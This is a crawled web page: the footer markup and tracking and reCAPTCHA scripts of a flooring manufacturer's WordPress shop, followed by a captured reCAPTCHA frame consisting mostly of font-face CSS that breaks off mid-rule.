<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item_digital-preview menu-item-level-0"><button href="#digital_preview" class="menu-item-link" onClick="ffViz.startStandalone();" aria-label="Open Digital Preview"><span class="ico"></span><span class="text" data-label="Digital Preview"><img class='digital-preview-logo' alt='Digital Preview logo' src='https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/images/jj-digital-preview-text.svg' /></span></button></li>
</ul></div>				</div>
			</div>
					</div>
	</div>
	<div class="footerMobileSocialsContainer">
		<div class="footerMobileSocials">
			<div class="footerMobileSocials-socials">
				<a href="https://www.facebook.com/JJFlooringCarpetKinetexLVT" target="_blank" rel="noopener" class="social-link">
					<span class="sr-only">J & J on Facebook</span>
					<span class="social-icon social-icon_facebook"></span>
				</a>
				<a href="https://instagram.com/jjflooringgroup/" target="_blank" rel="noopener" class="social-link">
					<span class="sr-only">J & J on Instragram</span>
					<span class="social-icon social-icon_instagram"></span>
				</a>
				<a href="https://www.linkedin.com/company/j-j-flooring-group" target="_blank" rel="noopener" class="social-link">
					<span class="sr-only">J & J on LinkedIn</span>
					<span class="social-icon social-icon_linkedin"></span>
				</a>
			</div>
		</div>
	</div>
	<div class="footerBottomContainer">
		<div class="footerBottom">
			<span class="footerBottom-logo">
				<img src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/images/logo-header.svg?v=20190812" data-svg-fallback="https://res.cloudinary.com/jj-flooring/images/q_auto/v1693848990/logo-header_fn3kwa/logo-header_fn3kwa.png?_i=AA&v=20190812" alt="J&J header logo" />
			</span>
			<div class="footerBottom-menu">
				<div class="menu"><ul class="menu-items"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0"><a target="_blank" href="https://www.engfloors.info/Privacy%20Policy.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Privacy Policy">Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0"><a target="_blank" href="https://www.engfloors.info/WebsiteTermsOfUse.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Terms of Use">Terms of Use</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0"><a target="_blank" href="https://www.engfloors.info/Credit%20Agreement.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Credit Agreement">Credit Agreement</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0"><a target="_blank" href="https://www.engfloors.info/Privacy%20Policy%20for%20California.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="California Privacy Policy">California Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0"><a target="_blank" href="https://www.engfloors.info/terms.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Terms &#038; Conditions">Terms &#038; Conditions</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0"><a target="_blank" href="https://www.engfloors.info/CA%20Transparency%20Disclosure.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="California Transparency Disclosure">California Transparency Disclosure</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0"><a href="https://www.engineeredfloorscommercial.com/wp-content/uploads/sites/7/2024/06/2024-05-31-S-211-Report-for-12-31-23-as-Submitted.pdf" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Canada S-211">Canada S-211</span></a></li>
</ul></div>			</div>
			<p class="footerBottom-note">© J&J Flooring LLC 2026</p>
		</div>
	</div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jj\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

	<script type="text/javascript">
	var GETGA_settings = {"first_delay":"2","second_delay":"3","debug":"none"};
	var GETGA_events = [{"selector":".page-technical-fiber a[href$=\\&quot;.pdf\\&quot;], .page-technical-fiber a[href$=\\&quot;.doc\\&quot;], .page-technical-fiber a[href$=\\&quot;.docx\\&quot;]","description":"Technical Fiber Downloads - pdf, doc(x), xls(x), txt, zip, csv","category":"Technical - Fiber","action_type":"click","action_label":"Download","label":"{TAG_HTML}|{LINK_RELATIVE_URL}","status":"active"},{"selector":".page-technical-backings a[href$=\\&quot;.pdf\\&quot;], .page-technical-backings a[href$=\\&quot;.doc\\&quot;], .page-technical-backings a[href$=\\&quot;.docx\\&quot;]","description":"Technical Backings Downloads - pdf, doc(x), xls(x), txt, zip, csv","category":"Technical - Backings","action_type":"click","action_label":"Download","label":"{TAG_HTML}|{LINK_RELATIVE_URL}","status":"active"},{"selector":".page-technical-white-papers a[href$=\\&quot;.pdf\\&quot;], .page-technical-white-papers a[href$=\\&quot;.doc\\&quot;], .page-technical-white-papers a[href$=\\&quot;.docx\\&quot;]","description":"Technical Whitepapers Downloads - pdf, doc(x), xls(x), txt, zip, csv\t\t\t","category":"Technical - Whitepapers","action_type":"click","action_label":"Download","label":"{TAG_HTML}|{LINK_RELATIVE_URL}","status":"active"},{"selector":".page-technical-adhesives a[href$=\\&quot;.pdf\\&quot;], .page-technical-adhesives a[href$=\\&quot;.doc\\&quot;], .page-technical-adhesives a[href$=\\&quot;.docx\\&quot;]","description":"Technical Adhesives Downloads - pdf, doc(x), xls(x), txt, zip, csv\t\t\t","category":"Technical - Adhesives","action_type":"click","action_label":"Download","label":"{TAG_HTML}|{LINK_RELATIVE_URL}","status":"active"},{"selector":".page-technical-installation-maintenance a[href$=\\&quot;.pdf\\&quot;], .page-technical-installation-maintenance a[href$=\\&quot;.doc\\&quot;], .page-technical-installation-maintenance a[href$=\\&quot;.docx\\&quot;]","description":"Technical Installation Maintenance Downloads - pdf, doc(x), xls(x), txt, zip, csv\t\t\t","category":"Technical - Installation Maintenance","action_type":"click","action_label":"Download","label":"{TAG_HTML}|{LINK_RELATIVE_URL}","status":"active"},{"selector":".track-cost-calculator","description":"Track Click Cost Calculator","category":"ClickTracker","action_type":"click","action_label":"Cost Calculator","label":"{PAGE_RELATIVE_URL}","status":"active"},{"selector":".track-literature","description":"Track Click Literature","category":"ClickTracker","action_type":"click","action_label":"Literature","label":"{PAGE_RELATIVE_URL}","status":"active"},{"selector":".track-product-guide","description":"Track Click Product Guide","category":"ClickTracker","action_type":"click","action_label":"Product Guide","label":"{PAGE_RELATIVE_URL}","status":"active"},{"selector":".widget_creditApplicationForm .btn-main-sm","description":"Track Click Credit Application","category":"Credit Application","action_type":"click","action_label":"Download","label":"{PAGE_RELATIVE_URL}","status":"active"},{"selector":".widget_salesUseTaxForm-download","description":"Track Download Sales Use Tax Form","category":"Sales & Use Tax Exempt Form","action_type":"click","action_label":"Download","label":"{LINK_RELATIVE_URL}","status":"active"}];
	</script>
	<script type="text/javascript" defer="defer" src="https://www.jjflooringgroup.com/wp-content/plugins/gravitate-event-tracking/gravitate_event_tracking.js?v=1.5.3"></script>

		<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.jjflooringgroup.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-extra">
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"nonce":"982950ea5f","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https:\/\/www.jjflooringgroup.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","connection_type":"classic","disable_badge":"1","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6LcFtRYjAAAAAP2Sf102Mle7fUE5vSeeHc4K3gKf"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcFtRYjAAAAAP2Sf102Mle7fUE5vSeeHc4K3gKf&amp;ver=2.0.0" id="gforms_recaptcha_recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js?ver=2.0.0" id="gforms_recaptcha_frontend-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/vendor-f0c17ee344.js?ver=6.8.3" id="loewy-vendor-js"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/plugins-c5311bcb3b.js?ver=6.8.3" id="loewy-plugin-js"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/widgets-a1068520b2.js?ver=6.8.3" id="loewy-widgets-js"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/main-fc93670a00.js?ver=6.8.3" id="loewy-main-js"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/modules/pointer-events-cac1ef124c.js?ver=6.8.3" id="loewy-pointer-events-js"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/modules/ui-1577231ccb.js?ver=6.8.3" id="loewy-ui-js"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/modules/visualizer-dd129d3db9.js?ver=6.8.3" id="loewy-visualizer-js"></script>
<script type="text/javascript" src="https://www.roomvo.com/static/scripts/b2b/jjflooringgroup.js?ver=6.8.3" id="loewy-roomvo-visualizer-js"></script>
	<script type="text/javascript">
		window.JJ = jQuery.extend(true, window.JJ || {}, {"base_country":"US","base_state":"GA","disabled_countries":[]});
	</script>
	<label class="sr-only" for="g-recaptcha-response-100000">Google Recaptcha</label>
</body>

</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Database Caching 114/286 queries in 0.153 seconds using Memcached

Served from: www.jjflooringgroup.com @ 2026-01-21 19:04:16 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcFtRYjAAAAAP2Sf102Mle7fUE5vSeeHc4K3gKf&co=aHR0cHM6Ly93d3cuampmbG9vcmluZ2dyb3VwLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=m50n4a7agx9w
body_size: 48506
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
